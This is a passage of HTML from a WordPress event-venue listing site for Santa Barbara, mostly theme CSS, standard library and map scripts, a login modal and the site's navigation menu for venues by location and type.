                color: rgba(1,179,223,1);
            }
        .header-section-3 .header-top {
            background-color: #ffffff;
        }
        .header-section-3 .header-top *,
        .header-section-3 .header-top .media-heading {
            color: #004274;
        }
        .header-contact .contact-block .fa {
            color: #4cc6f4;
        }

        .header-section-3 .header-bottom {
            background-color: #00afef;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .header-right .user a {
            color: #dd3333;
        }
        .header-section-3 .header-top {
            padding: 36px 0;
        }
        .header-section-3 .navi > ul > li > a,
        .header-section-3 .account-action li {
            line-height: 60px;
        }
        .header-section-3 .navi > ul > li.active ul {
            top: 60px;
        }
        .header-section-3 .header-right .user {
            line-height: 60px;
        }
        .header-section-3 .account-action li.active .account-dropdown {
            top: 60px;
        }
            .header-section-3 .navi > ul > li > a:hover,
            .header-section-3 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-3 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
            .header-section-3 .navi > ul > li {
                border-right: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .header-bottom {
                border-top: 1px solid rgba(255,255,255,0.2);
            }
            .header-section-3 .navi ul {
                border-left: 1px solid rgba(255,255,255,0.2);
            }
        .header-section-2 .header-top {
            background-color: #004272;
        }
        .header-section-2 .header-bottom {
            background-color: #004272;
            border-top: 1px solid #2a353d;
            border-bottom: 1px solid #2a353d;
        }
        .header-section-2 .header-bottom .navi > ul > li {
            border-right: 1px solid #2a353d;
        }
        .header-section-2 .header-right {
            border-left: 1px solid #2a353d;
        }
        .header-section-2 .navi > ul > li > a,
        .header-section-2 .header-right .user a {
            color: #ffffff;
        }
            .header-section-2 .navi > ul > li > a:hover,
             .header-section-2 .navi > ul > li.active > a{
                color: rgba(255,255,255,1);
                background-color: rgba(255,255,255,0.2);
            }
            .header-section-2 .header-right .user a:hover {
                color: rgba(255,255,255,1);
            }
        .header-section .header-right a.btn,
        .header-section-2 .header-right a.btn,
        .header-section-3 .header-right a.btn {
            color: #ffffff;
            border: 1px solid #ffffff;
            background-color: rgba(255,255,255,0.2);
        }
        .header-section .header-right .user a.btn:hover,
        .header-section-2 .header-right .user a.btn:hover,
        .header-section-3 .header-right .user a.btn:hover {
            color: rgba(255,255,255,1);
            border-color: #ffffff;
            background-color: rgba(255,255,255,0.1);
        }
    
        .header-section-4,
        .header-section-4 .navi > ul ul,
        .account-dropdown > ul,
        .sticky_nav.header-section-4 {
            background-color: #ffffff;
        }
        .header-section-4 .navi > ul > li > a,
        .header-section-4 .navi > ul ul a,        
        .header-section-4 .account-action li,

        .header-section-4 .header-right .user a {
            color: #004274;
        }
        .header-section-4 .header-right .btn {
            color: #004274;
            border: 1px solid #004274;
            background-color: #ffffff;
        }
            .header-section-4 .navi > ul > li > a:hover,
            .header-section-4 .navi > ul ul a:hover,            
            .header-section-4 .account-action li:hover,

            .header-section-4 .navi > ul > li.active > a,
            .header-section-4 .header-right .user a:hover,
            .header-section-4 .header-right .user a:focus {
                color: rgba(1,179,223,1);
            }
            .header-section-4 .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
      .houzez-header-transparent {
       background-color: transparent; position: absolute; width: 100%;
       border-bottom: 1px none;
       border-color: rgba(255,255,255,0.3);
      }
      .header-section-4.houzez-header-transparent .navi > ul > li > a,

      .header-section-4.houzez-header-transparent .header-right .account-action span,
      .header-section-4.houzez-header-transparent .header-right .user span {
         color: #ffffff;
      }
    .header-section-4.houzez-header-transparent .navi > ul > li > a:hover,
        .header-section-4.houzez-header-transparent .navi > ul ul a:hover,
        .header-section-4.houzez-header-transparent .account-action li:hover,
        .header-section-4.houzez-header-transparent .account-dropdown > ul > li > a:hover,

        .header-section-4.houzez-header-transparent .header-right .user a:hover,
        .header-section-4.houzez-header-transparent .header-right .account-action span:hover,
        .header-section-4.houzez-header-transparent .header-right .user span:hover,
        .header-section-4.houzez-header-transparent .header-right .user a:focus {
            color: #00aeef;
        }
    .header-section-4.houzez-header-transparent .header-right .btn {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2);
    }
            .header-section-4.houzez-header-transparent .header-right .user .btn:hover {
                color: rgba(255,255,255,1);
                border-color: rgba(0,174,239,1);
                background-color: rgba(0,174,239,1);
            }
        .navi.main-nav > ul ul,
        .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .navi.main-nav > ul ul a {
            color: #2e3e49!important;
        }
        .account-dropdown > ul > li > a,
        .header-section-4 .header-right a {
            color: #2e3e49;
        }
        .navi.main-nav > ul ul a:hover {
            color: #00aeef!important;
        }
        .account-dropdown > ul > li > a:hover,
        .header-section-4 .header-right a:hover {
            color: #00aeef;
        }
        .navi.main-nav > ul ul li,
        .account-dropdown > ul > li {
            border-color: #e6e6e6;
        }
     
        .header-section .header-right a,
        .header-section .header-right span,
        .header-section .header-right .btn-default,
        .header-section .navi ul li,
        .header-section .account-dropdown > ul > li > a,

        .header-section-3 .header-right a,
        .header-section-3 .header-right span,
        .header-section-3 .navi ul li,
        .header-section-3 .account-dropdown > ul > li > a,

        .header-section-2 .header-right a,
        .header-section-2 .header-right span,
        .header-section-2 .navi ul li,
        .header-section-2 .account-dropdown > ul > li > a,

        .header-section-4 .header-right a,
        .header-section-4 .header-right span,
        .header-section-4 .navi ul li,
        .header-section-4 .header-right .btn-default,
        .header-section-4 .account-dropdown > ul > li > a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .header-section.slpash-header .navi > ul > li > a:hover,
        .slpash-header.header-section-4 .navi > ul > li > a:hover,
        .header-section.slpash-header .header-right a:hover,
        .slpash-header.header-section-4 .header-right a:hover,
        .header-section.slpash-header .navi > ul > li > a:focus,
        .slpash-header.header-section-4 .navi > ul > li > a:focus,
        .header-section.slpash-header .header-right a:focus,
        .slpash-header.header-section-4 .header-right a:focus  {
            color: rgba(255,255,255,1);
        }
        .header-mobile {
            background-color: #ffffff;
        }
        .header-mobile .nav-dropdown > ul,
        .header-mobile .account-dropdown > ul {
            background-color: rgba(255,255,255,0.95);
        }
        .mobile-nav .nav-trigger,
        .header-mobile .user a,
        .header-mobile .user-icon i {
            color: #0a0a0a;
        }
        .nav-dropdown a,
        .nav-dropdown li .expand-me,
        .header-mobile .account-dropdown > ul > li > a {
            color: #004274;
        }
        .mobile-nav a {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 500;
            line-height: 18px;
            text-transform: none;
            text-align: left;
        }
        .mobile-nav .nav-dropdown > ul ul a,
        .header-mobile .account-dropdown > ul > li.active a {
            color: #ffffff;
            background-color: #30C7FF;
        }
        .mobile-nav .nav-dropdown li {
            border-top: 1px solid #ffffff;            
        }
        .header-mobile .account-dropdown > ul > li {
            border-bottom: 1px solid #ffffff;
        }
            .mobile-nav .nav-dropdown > ul > li:hover {
                background-color: rgba(0,174,239,1);
            }
            .mobile-nav .nav-dropdown li.active > a {
                color: rgba(255,255,255,1);
                background-color: rgba(0,174,239,1);
            }
        .footer {
            background-color: #004274;
        }
        .footer-bottom {
            background-color: #00335A;
            border-top: 1px solid #00243f;
        }
        .footer,
        .footer-widget h4,
        .footer-bottom p,
        .footer-widget.widget_calendar caption  {
            color: #FFFFFF;
        }
        .footer a,
        .footer-bottom .navi a,
        .footer-bottom .foot-social p a {
            color: #FFFFFF;
        }
        .footer-widget .widget-title,
        .footer p, .footer p.wp-caption-text,
         .footer li,
          .footer li i {
            color: #FFFFFF;
        }
            .footer a:hover,
            .footer-bottom .navi a:hover,
            .footer-bottom .foot-social p a:hover  {
                color: rgba(0,174,239,1);
            }
            .footer-widget.widget_tag_cloud .tagcloud a {
                color: rgba(0,174,239,1);
                background-color: #FFFFFF;
                border: 1px solid #FFFFFF;
            }
        body {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        input, button, select, textarea {
            font-family: Roboto;
        }
        h1,
        .page-title .title-head,
        .article-detail h1,
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2,
        h3,
        .module-title h3,
        .article-detail h3,
        .detail h3,
        .caption-bottom .detail h3,
        .detail-bottom.detail h3,
        .add-title-tab h3,
        #sidebar .widget-title,
        .footer-widget .widget-title,
        .services-module .service-block h3,
        h4,
        .article-detail h4,
        h5,
        .article-detail h5,
        h6,
        .article-detail h6,
        .item-body h2,
        .item-body .property-title,
        .post-card-description h3,
        .post-card-description .post-card-title,
        .my-property .my-heading,
        .module-title h2,
        .houzez-module .module-title-nav h2 {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        h1,
        .page-title .title-head,
        .article-detail h1 {
            font-size: 30px;
            line-height: 38px;
            margin: 0 0 28px 0;
        }
        h2,
        .article-detail h2,
        .houzez-module .module-title-nav h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
        }
        .houzez-module .module-title-nav h2 {
            margin: 0;
        }
        h3,
        .module-title h3,
        .article-detail h3,
        .services-module .service-block h3 {
            font-size: 20px;
            line-height: 28px;
        }
        h4,
        .article-detail h4 {
            font-size: 18px;
            line-height: 26px;
            margin: 0 0 24px 0;
        }
        h5,
        .article-detail h5 {
            font-size: 16px;
            line-height: 24px;
            margin: 0 0 24px 0;
        }
        h6,
        .article-detail h6 {
            font-size: 14px;
            line-height: 20px;
            margin: 0 0 24px 0;
        }
        .item-body h2,
        .post-card-description h3,
        .my-property .my-heading {
            font-size: 16px;
            line-height: 20px;
            margin: 0 0 8px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title h2 {
            font-size: 24px;
            line-height: 32px;
            margin: 0 0 10px 0;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
        .module-title .sub-heading {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .houzez-module .module-title-nav .sub-title {
            font-size: 16px;
            line-height: 18px;
            margin: 8px 0 0 0;
            font-weight: 300;
            text-transform: inherit;
            text-align: inherit;
        }
        .item-thumb .hover-effect:before,
        figure .hover-effect:before,
        .carousel-module .carousel .item figure .hover-effect:before,
        .item-thumb .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb .slick-slide:before,
        figure .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure .slick-slide:before {
        background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 65%, rgba(0,0,0,.75) 100%);
        }
        .slideshow .slide .slick-prev:hover,
        .slideshow .slideshow-nav .slick-prev:hover,
        .slideshow .slide .slick-next:hover,
        .slideshow .slideshow-nav .slick-next:hover,
        .slideshow .slide .slick-prev:focus,
        .slideshow .slideshow-nav .slick-prev:focus,
        .slideshow .slide .slick-next:focus,
        .slideshow .slideshow-nav .slick-next:focus
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before,
        .item-thumb:hover .hover-effect:before,
        figure:hover .hover-effect:before,
        .carousel-module .carousel .item figure:hover .hover-effect:before,
        .item-thumb:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main .item-thumb:hover .slick-slide:before,
        figure:hover .slideshow .slideshow-nav-main .slick-slide:before,
        .slideshow .slideshow-nav-main figure:hover .slick-slide:before {
            color: #fff;
            background-color: rgba(255,255,255,.5);
        }
        .figure-grid .detail h3,
        .detail-above.detail h3 {
            color: #fff;
        }
        .detail-bottom.detail h3 {
            color: #000;
        }
        .agent-contact a {
            font-weight: 700;
        }
        label {
            font-weight: 400;
            font-size: 14px;
        }
        .label-status {
            background-color: #333;
            font-weight: 700;
        }
        .read .fa {
            top: 1px;
            position: relative;
        }
        .btn,
        .btn-primary,
        .label-primary,
        .fave-load-more a,
        .widget_tag_cloud .tagcloud a,
        .pagination-main .pagination li.active a,
        .other-features .btn.btn-orange,
        .my-menu .active am {
            font-weight: bold;
        }
        .advanced-search .advance-fields {
            font-size: 14px;
        }

        .advanced-search .features-list label.title {
            padding: 13px 0 15px;
            font-weight: bold;
        }
        .features-list {
            padding-bottom: 15px;
        }
        .advanced-search .advance-btn i {
            float: inherit;
            font-size: 14px;
            position: relative;
            top: 0px;
            margin-right: 6px;
        }
        @media (min-width: 992px) {
            .advanced-search .features-list .checkbox-inline {
                width: 14%;
            }
        }
        .header-detail.table-cell .header-right {
            margin-top: 27px;
        }
        .header-detail h1 .actions span, .header-detail h4 .actions span {
            font-size: 18px;
            display: inline-block;
            vertical-align: middle;
            margin: 0 3px;
        }
        .header-detail .breadcrumb {
            padding: 0;
            margin-bottom: 10px;
        }
        .header-detail .property-address {
            color: #707070;
            margin-top: 12px;
        }        
        .white-block {
            padding: 40px;
        }
        .wpb_text_column ul,
        .wpb_text_column ol {
            margin-top: 20px;
            margin-bottom: 20px;
            padding-left: 20px;
        }
        #sidebar .widget_houzez_latest_posts img {
            max-width: 90px;
            margin-top: 0;
        }
        #sidebar .widget_houzez_latest_posts .media-heading,
        #sidebar .widget_houzez_latest_posts .read {
            font-size: 14px;
            line-height: 18px;
            font-weight: 500;
        }
        .search-long .search {
            background-color: #fff;
            padding-right: 20px;
            border-left: none !important;
        }
        #sidebar .widget-range .dropdown-toggle,
        .bootstrap-select.btn-group,
        .advanced-search .btn.btn-default,
        .advanced-search .form-control,
        .advance-search-header .bootstrap-select .btn,
        .search-long .search input,
        .advanced-search .search-long .advance-btn,
        .advance-fields .form-control,
        form.search-main .form-control,
        .splash-search .dropdown-toggle,
        .form-control,
        .sort-tab {
            font-weight: 400;
            color: #959595 !important;
            font-size: 15px;
        }
        .advanced-search .btn.btn-default,
        .advance-search-header .bootstrap-select .btn,
        .advance-fields .form-control  {
            padding: 6px 29px 6px 16px;
        }
        .advanced-search .input-group .form-control {
            border-left-width: 0;
        }
        .search-long .search input {
            border-left-width: 0;
            border-right-width: 0;
            border-bottom: 1px solid;
            border-top: 1px solid;
            border-left: 1px solid;
        }
        .search-long .input-icon,
        .search-long .search {
            padding-right: 0;
        }
        .location-select {
            max-width: 170px;
        }
        .search-long .advance-btn {
            padding: 6px 20px;
        }
        .advanced-search .search-long .advance-btn {


        }
        /*input[type='radio'],
        input[type='checkbox'] {
            margin: 6px 0 0;
        }*/
        .navi > ul .has-child > a:after {
            content: '107';
        }
            .vegas-overlay {
               opacity: 0.5;
               background: transparent url(http://santabarbaravenues.com/_wp/wp-content/themes/houzez/images/overlays/03.png) center center repeat;
           }
                    .label-status-125 {
                        background-color: #1e73be;
                    }
                    
            .detail-top-full #gallery:before {
              background-image: none !important;
            }
        
            .item-thumb .hover-effect:after, figure .hover-effect:after, .carousel-module .carousel .item figure .hover-effect:after, .item-thumb .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main .item-thumb .slick-slide:after, figure .slideshow .slideshow-nav-main .slick-slide:after, .slideshow .slideshow-nav-main figure .slick-slide:after{
                background-image: none !important;
            }
         
        #ihf-main-container .btn-primary, 
        #ihf-main-container .ihf-map-search-refine-link,
        #ihf-main-container .ihf-map-search-refine-link {
            background-color: #FF6E00;
            border-color: #FF6E00;
            color: #fff;
        }
        #ihf-main-container .btn-primary:hover, 
        #ihf-main-container .btn-primary:focus, 
        #ihf-main-container .btn-primary:active, 
        #ihf-main-container .btn-primary.active {
            background-color: rgba(255,110,0,0.75);
        }
        #ihf-main-container a {
            color: #00AEEF;       
        }
        .ihf-grid-result-basic-info-container,
        #ihf-main-container {
            color: #000000;
            font-family: Roboto;
            font-size: 16px;
            font-weight: 300;
            line-height: 24px;
            text-transform: none;
        }
        #ihf-main-container .fs-12,
        .ihf-tab-pane,
        #ihf-agent-sellers-rep,
        #ihf-board-detail-disclaimer,
        #ihf-board-detail-updatetext  {
            font-size: 16px;
        }
        #ihf-main-container .title-bar-1,
        .ihf-map-icon,
        .slick-prev,
        .slick-next,
        .owl-theme .owl-controls .owl-nav [class*=owl-]{
            background-color: #00AEEF;
        }
        .ihf-map-icon{
            border-color: #00AEEF;
        }
        .ihf-map-icon:after{
            border-top-color: #00AEEF;
        }
        #ihf-main-container h1, 
        #ihf-main-container h2, 
        #ihf-main-container h3, 
        #ihf-main-container h4, 
        #ihf-main-container h5, 
        #ihf-main-container h6, 
        #ihf-main-container .h1, 
        #ihf-main-container .h2, 
        #ihf-main-container .h3, 
        #ihf-main-container .h4, 
        #ihf-main-container .h5, 
        #ihf-main-container .h6,
        #ihf-main-container h4.ihf-address,
        #ihf-main-container h4.ihf-price  {
            font-family: Roboto;
            font-weight: 500;
            text-transform: inherit;
            text-align: inherit;
        }
    
</style>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;language=en_US&amp;key=AIzaSyAVBJtKR0lViHFZlTkvO8O7k2-h0N0OM20" id="google-map-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/infobox.js" id="google-map-info-box-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/markerclusterer.js" id="google-map-marker-clusterer-js"></script>
<link rel="https://api.w.org/" href="https://santabarbaravenues.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santabarbaravenues.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://santabarbaravenues.com/?p=2903' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santabarbaravenues.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantabarbaravenues.com%2Fproperty%2Ffirestone-vineyards-2%2F&#038;format=xml" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<!-- Favicon --><link rel="shortcut icon" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-16x16.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-57x571.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://santabarbaravenues.com/wp-content/uploads/2017/01/sbv-favicon-72x721.png"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://santabarbaravenues.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="wp-singular property-template-default single single-property postid-2903 wp-theme-houzez wp-child-theme-tarfoot  transparent- wpb-js-composer js-comp-ver-5.0 vc_responsive">
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Login</li>
                    <li>Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="7a71e62e5f" /><input type="hidden" name="_wp_http_referer" value="/property/firestone-vineyards-2/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this demo.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="7eb3fd79fb" /><input type="hidden" name="_wp_http_referer" value="/property/firestone-vineyards-2/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="top-bar  hide-top-bar-mobile">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">

                
                                <div class="top-bar-right  houzez-top-bar-full">

                                        <div class="top-contact">
                        <ul class="">
                            <li>Welcome to Santa Barbara Venues - presented by Solera and Company.</li>                        </ul>
                    </div>
                    
                    
                </div>
                
            </div>
        </div>
    </div>
</div>
<!--start section header-->
<header id="header-section" data-sticky="1" class="houzez-header-main header-section not-splash-header nav-right menu-right-no-user hidden-sm hidden-xs">
	<div class="container-fluid">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://santabarbaravenues.com/">
					<img src="https://santabarbaravenues.com/wp-content/uploads/2016/09/SBV-logo-transparent_higher.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2048"><a href="https://santabarbaravenues.com/">HOME</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2139"><a href="/venue-list/">ALL VENUES</a></li>
<li id="menu-item-2051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2051"><a>BY LOCATION</a>
<ul class="sub-menu">
	<li id="menu-item-2417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417"><a href="https://santabarbaravenues.com/venue-list/venues-santa-barbara/">Santa Barbara</a></li>
	<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://santabarbaravenues.com/venue-list/venues-in-ojai/">Ojai</a></li>
	<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://santabarbaravenues.com/venue-list/venues-wine-country/">Wine Country</a></li>
	<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://santabarbaravenues.com/venue-list/venues-north-santa-barbara/">North of Santa Barbara</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://santabarbaravenues.com/venue-list/venues-south-of-santa-barbara/">South of Santa Barbara</a></li>
</ul>
</li>
<li id="menu-item-2130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2130"><a>BY TYPE</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="https://santabarbaravenues.com/venue-list/venues-ranch/">Ranch</a></li>
	<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://santabarbaravenues.com/venue-list/venues-winery/">Winery</a></li>
	<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2480"><a href="https://santabarbaravenues.com/venue-list/venues-barn/">Barn</a></li>
	<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://santabarbaravenues.com/venue-list/venues-ocean-view/">Ocean View</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://santabarbaravenues.com/venue-list/venues-outdoor/">Outdoor</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://santabarbaravenues.com/venue-list/venues-indoor/">Indoor</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://santabarbaravenues.com/venue-list/venues-estates/">Estates</a></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://santabarbaravenues.com/venue-list/venues-corporate/">Corporate</a></li>
	<li id="menu-item-3755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3755"><a href="https://santabarbaravenues.com/unlisted-venues/">Unlisted Venues</a></li>
</ul>
</li>
<li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2046"><a href="https://santabarbaravenues.com/blog/">BLOG</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://santabarbaravenues.com/contact-us/">CONTACT US</a></li>
</ul>			</nav>
		</div>
			</div>
</header>
<!--end section header-->


